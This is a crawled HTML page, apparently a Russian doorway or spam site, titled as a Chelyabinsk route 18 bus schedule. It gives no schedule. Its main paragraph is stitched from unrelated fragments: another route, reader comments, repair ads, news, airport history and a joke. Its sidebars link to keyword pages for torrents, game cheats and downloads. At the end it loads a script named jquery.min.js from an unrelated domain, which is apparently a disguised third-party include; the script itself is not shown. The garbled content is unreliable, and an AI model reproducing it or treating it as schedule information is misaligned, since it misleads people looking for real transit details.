

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-raspisanie-marshruta-18-avtobusa-chelyabinsk.html
body_size: 3249
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршрута 18 автобуса челябинск - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршрута 18 автобуса челябинск</h2>
                            </header>
                            <p>На данном сайте представлено самое свежее и новое расписание междугородних автобусных. Описание автобусного маршрута №16 в городе Челябинске с перечнем остановок и времени в пути. Внимание! Рейсы выполняются ежедневно. Продолжительность маршрута около 
Ольга - 12 августа, в субботу, ехала на автобусе 13 маршрута, г.н.972, водитель чуть не на каждой. 16.07.18 Частные объявления: Услуги: РЕМОНТ СТИРАЛЬНЫХ МАШИН НА ДОМУ.Ремонт стиральных машин. Жаннета - Когда наладится движение трамвая 11 маршрута? Ведь на нем люди ездят на работу. Большое спасибо за замечательную экскурсию по такому же замечательному городу. Лента новостей Петропавловск-Камчатского и Камчатского края. Последние новости, события. История. Ранее аэродром имел военное значение и именовался аэродром Мурмаши. Во время. 
Как добраться до Пулково. Для того, чтобы добраться до аэропорта Пулково необходимо. Любовь. Добрый день! Несколько дней на сайте не открывается раздел расписание. 3 сентября 1964 года аэровокзальный комплекс Шереметьево-1 принял первых пассажиров. Здание. Учительница на уроке истории: — Кто взял Трою, Дмитрий? — Я не брал! — Эрик? — Я тоже не брал. Теперь мы в Facebook Моо Содействие детскому отдыху, присоединяйтесь! Новости. 22 марта Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-mody-dlya-slrr-mashiny-skachat.html">Моды для slrr машины скачать</a></li>
                                <li><a href="xz20-skachat-novogodnie-tancevalnye-pesni-2015.html">Скачать новогодние танцевальные песни 2015</a></li>
                                <li><a href="xz20-yaroslav-sumishevskiy-samaya-luchshaya-zhenschina-tekst-pesni.html">Ярослав сумишевский самая лучшая женщина текст песни</a></li>
                                <li><a href="xz20-stalker-ten-chernobylya-s-chitami-skachat-torrent.html">Сталкер тень чернобыля с читами скачать торрент</a></li>
                                <li><a href="xz20-strannyy-porok-gospozhi-uord.html">Странный порок госпожи уорд</a></li>
                                <li><a href="xz20-king-rood.html">King rood</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов Челябинск — Сатка.</li>
<li>Автобусы 16-го маршрута в Челябинске: расписание</li>
<li>Расписание автобусов Нижний Новгород — Бор.</li>
<li>Расписание городских автобусов - Пермь. Пермский край.</li>
<li>Расписание маршруток Нижний Тагил - Екатеринбург.</li>
<li>Расписание трамваев - Пермь. Пермский край. Городской.</li>
<li>Турагентство Казань, Йошкар Ола, Чебоксары 🚌 Семейный.</li>
<li>БезФормата - Новости Петропавловск-Камчатского.</li>
<li>Мурманск (аэропорт) — Википедия.</li>
<li>Как добраться до Пулково - Автобус №39 Маршрут Онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-uchebnik-po-ritorike-8-klass-ladyzhenskaya.html">Скачать учебник по риторике 8 класс ладыженская</a></li>
                                            <li><a href="xz20-hranilische-multimedia-android-gde-nahoditsya.html">Хранилище мультимедиа android где находится</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-detskaya-shapka-s-kosami-spicami-shema.html">Детская шапка с косами спицами схема</a></li>
                                            <li><a href="xz20-besplatnye-vidzhety-na-android-skachat.html">Бесплатные виджеты на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-tiya-aleksander-god-2150-chitat.html">Тия александер год 2150 читать</a></li>
                                            <li><a href="xz20-skachat-igry-shaun-white-snowboarding.html">Скачать игры shaun white snowboarding</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-diskoteka-90-torrent-video.html">Скачать дискотека 90 торрент видео</a></li>
                                            <li><a href="xz20-osnovy-biohimii-lenindzhera-1-tom.html">Основы биохимии ленинджера 1 том</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
